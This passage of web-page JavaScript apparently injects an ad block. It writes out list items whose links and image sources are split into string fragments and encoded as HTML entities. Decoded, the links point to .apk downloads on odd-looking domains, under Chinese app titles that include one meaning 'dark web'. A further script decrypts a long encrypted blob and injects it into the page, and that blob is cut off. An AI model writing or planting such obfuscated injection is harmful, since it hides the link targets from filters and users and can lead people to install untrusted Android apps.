#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#11"+"9;&"+"#11"+"9;&"+"#11"+"9;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"119"+";&#"+"115"+";&#"+"101"+";&#"+"120"+";&#"+"99;"+"&#1"+"08;"+"&#1"+"17;"+"&#1"+"15;"+"&#1"+"05;"+"&#1"+"18;"+"&#1"+"01;"+"&#4"+"6;&"+"#11"+"0;&"+"#10"+"1;&"+"#11"+"6;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#9"+"8;&"+"#10"+"5;&"+"#10"+"7;&"+"#97"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"217"+"16;"+"&#2"+"165"+"2;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"12"+"2;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"3;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"09"+";&"+"#9"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"97"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"7;"+"&#"+"12"+"1;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"48"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#4"+"9;"+"&#"+"10"+"7;"+"&#"+"12"+"0;"+"&#"+"50"+";&"+"#1"+"00"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"10"+"0;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"17"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"00"+";&"+"#1"+"05"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"19"+"98"+"1;"+"&#"+"25"+"78"+"4;"+"&#"+"24"+"09"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#55"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&"+"#25"+"238"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#97"+";&#"+"110"+";&#"+"103"+";&#"+"120"+";&#"+"105"+";&#"+"110"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#31"+"958;"+"&#24"+"515;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"00;&"+"#49;"+"&#11"+"7;&#"+"54;&"+"#104"+";&#1"+"01;&"+"#51;"+"&#53"+";&#1"+"13;&"+"#113"+";&#5"+"0;&#"+"120;"+"&#11"+"9;&#"+"117;"+"&#46"+";&#9"+"9;&#"+"108;"+"&#11"+"1;&#"+"117;"+"&#10"+"0;&#"+"102;"+"&#11"+"4;&#"+"111;"+"&#11"+"0;&#"+"116;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"0;&#"+"111;"+"&#11"+"9;&#"+"110;"+"&#47"+";&#1"+"00;&"+"#121"+";&#1"+"09;&"+"#97;"+"&#12"+"0;&#"+"47;&"+"#99;"+"&#10"+"4;&#"+"97;&"+"#110"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#55;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#57;"+"&#12"+"1;&#"+"109;"+"&#11"+"3;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"07"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"46"+";&"+"#1"+"19"+";&"+"#1"+"01"+";&"+"#9"+"8;"+"&#"+"11"+"2;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#31"+"105"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#11"+"6;&"+"#10"+"5;&"+"#10"+"7;&"+"#11"+"6;&"+"#11"+"1;&"+"#10"+"7;&"+"#47"+";&#"+"99;"+"&#1"+"04;"+"&#9"+"7;&"+"#11"+"0;&"+"#47"+";&#"+"116"+";&#"+"105"+";&#"+"107"+";&#"+"116"+";&#"+"111"+";&#"+"107"+";&#"+"95;"+"&#4"+"9;&"+"#48"+";&#"+"48;"+"&#5"+"2;&"+"#95"+";&#"+"97;"+"&#1"+"02;"+"&#1"+"02;"+"&#9"+"5;&"+"#98"+";&#"+"90;"+"&#1"+"15;"+"&#8"+"2;&"+"#10"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&#"+"84;&"+"#105"+";&#1"+"07;&"+"#84;"+"&#11"+"1;&#"+"107;"+"&#25"+"104;"+"&#20"+"154;"+"&#29"+"256;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"262"+"63;"+"&#3"+"259"+"3;&"+"#24"+"188"+";&#"+"228"+"99;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"109"+";&#"+"115"+";&#"+"46;"+"&#1"+"07;"+"&#1"+"14;"+"&#1"+"05;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"07;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"09;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"10;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"08;"+"&#1"+"11;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#49"+";&#"+"49;"+"&#5"+"0;&"+"#55"+";&#"+"56;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#12"+"1;&"+"#10"+"4;&"+"#10"+"9;&"+"#10"+"4;&"+"#50"+";&#"+"54;"+"&#5"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#11"+"9;&"+"#11"+"9;&"+"#11"+"9;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"119"+";&#"+"115"+";&#"+"101"+";&#"+"120"+";&#"+"99;"+"&#1"+"08;"+"&#1"+"17;"+"&#1"+"15;"+"&#1"+"05;"+"&#1"+"18;"+"&#1"+"01;"+"&#4"+"6;&"+"#11"+"0;&"+"#10"+"1;&"+"#11"+"6;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"27"+"18"+"5;"+"&#"+"33"+"45"+"7;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#4"+"9;&"+"#53"+";&#"+"50;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"00;"+"&#1"+"21;"+"&#5"+"2;&"+"#55"+";&#"+"52;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#98"+";&#"+"48;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"10;"+"&#1"+"03;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"47;"+"&#9"+"9;&"+"#10"+"4;&"+"#97"+";&#"+"110"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#9"+"7;&"+"#12"+"0;&"+"#95"+";&#"+"49;"+"&#4"+"8;&"+"#48"+";&#"+"55;"+"&#9"+"5;&"+"#97"+";&#"+"102"+";&#"+"102"+";&#"+"95;"+"&#5"+"7;&"+"#12"+"1;&"+"#10"+"9;&"+"#11"+"3;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#2"+"52"+"38"+";&"+"#3"+"88"+"99"+";&"+"#7"+"7;"+"&#"+"65"+";&"+"#8"+"8;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("ZgC\u002b6NJ\/d7kEe94zUqvtcXy5sspvftb8DisJ7uTJgI\/FgpiXuhdFBq18DCGjKWmAwBXWz9GSHQFtUHR\u002bIps4xpbYv7jWwltSUDWvAaTzR9zrfSdG32dHIIk3282nMbGsJ5Qemtzgsbgo7O8MF9goUZKObFFynfk\/NaHU8f1e9ekbnd5l2y1kVVQCftPedqNU0jZQTl3YMiQ9yZQM1Km3A0EjRqrOc8IaIhQwq4754Lfitghvvje8HJTCCrBrkMZQjHreDPYqhQAMx4yT0DpK7PVsC5UsXkNKy6KuuB9aeNp4ZqHqJJLOix9kf\u002bOMyGw76GMWd60dfjxmhV5lpkSbkbfwGXVQ1e\/qY1Vt9saRGstByMJv\u002bkbqSH9WjJl3BFhXNgTQoI64WCEm9Jr9nTu0J93NhNhryuxuET7\/3B6HYCU335HB5WD66p9ry6WzECPyCngWkmuTlq2ruEvXBFkEL\u002bVpGt1IjrEmFqWKtnxsibWqLXk22WiGYF3\u002bR5w3YKPVnLXLPVBBXrCV8lpL3dnkDAUcPvzmw3ZZvlBQt3az9Ea8PlK5yxHxChm7RaHYi0YFO1TjlMnexypmo7H8YT0I3APHqiMvt5Kafg642xSK5\u002b4CDtY\u002bY\/Iu0YOFWuh6Z\u002b0k09fgghgsv7nfQPUuMTDP7d7as6IuVOQIt858ShT\u002bOwYE\/YVon3b3XceQtC9VJF8GG467lJZp9JHsQ8RD8fvqQ8\/hqwCW0vyJMu\u002bQ4qidNss2tbIghJOFDzEC3EZMVmYam2mDvOZ3JkUhY43o0uTDQaH7wJ\u002b25VPFioNF6k\u002bi6OV5L\/aDMvzmUF\/Yz3Yjl50d5oxpR\u002bI2l04973aChaBrCixMbYABP9cajARGsHcEZj32dC0OnULp4d2hptclDyLgXWb5rFtHkHZQViHI2Cag\/fCKvDqNlIHzC\u002bpT8L3qTDwqk85\/F6Ws49agcuLNHQIhz23CL0ztUNLHSKZ\/E4GRSznGcHcReZACiv880OEzEtqNkAI\/qq8vtVN9ZakxPMuHTGXBYKjxBLZMWwh8S2m\/iyTudZY5R1kNXodIkpHb7UQjDV5rkUrySQEps\/aVdj6NALq2\u002bQod3P9qWGTzskY1ShbF7hVV7cbw3hCwDNCpCfN7DdMpwTaMwmSH1NmztppSx\/n3869jIHY64ZSvTc1LpOQRHjZUS8w47uZESNzL6yZtzXE411Wk3zwA2a6Uk3sUg14Ez918zqbguBFmAJKSW1oHUh4089JNh4rH9xhKTN83aMv7PS4fXsRinOdrGiS7KnexHzBVzPyMiwb0\/GrPV\u002bBHRZq2NmQiwLAYpHUYm04kOGzQzQHx\u002bAwO2\u002becZpbdH6xm20PiAp8pJ1HS5ygvAdypzjhF\u002bWMtA6\/XZM9haF1K7CDo7M00f0I1UvFIn7CMiGHyHBUIomvO9WRJXwqahh8yWYvC8WxoQr4SE2zqZtgs\u002bJOVe30jMBHzoZBCgYKFhGZOKqnLdNzAdNwATamK0TJV7V2mSHbb\u002bvx9gOO1mc\u002b0DJ\/HJzxNJ8G1EbqUzpe3eCKOjP8J8UjVHWs0\u002baTJWnF\/0s09oFvtkDKf38MWxkq1D86lRwnaDEEaXLx\u002bm5oTkUKFjwj0EWzYkyqqM\u002b9aOesZoUACcwX2JEYTDbMQGBjX7tB1JqKqyrl\/\/chuGy1ZleZ\/IDNzrjDOybJ6\u002bkKPIe94xmMIiYbuXc2Oviby\u002beVUu60yVvE01cPdbjSTgySZVpB5cMAarRgbY2aB7cGJItZ92dRN7KB8MuKGKhOrR1kQKtApr3vNyHhmkQt7vCwLExITNJCAuGV1Gir85DrgNnvDHQI61EbS7pzVddqSV7w9vs2oeJyNoK54JyJxdEB6oZbKbe3LHiZm\u002bgQ5QPz8kyyQsO8D2hB5Mwm6dwqA3fDBuf\/eS59XqOJvdyojRQRGx6l5\u002b9W6WGI8oBTuoBaxvOE\u002bJnwM2\u002bvhoOgszY5IP13Kll\u002bztMiMtE5j5wlBS\/xr1\u002b\/V\/5RbKLPWPonhZ0DlrCLH8YmYtviT63oSquZ87kSp1krMAq3SYXjzoMR6V4q3mE\/2hhIy4cI6bhOl6xNsEjBQ5FfUPzLgx4DwSseTeejv6IJ9YIyiH2ts7A8mO\u002bFmyddUSggGWyauHpk12CI7pq\u002bqA0\u002brJ1ZxlLJVziL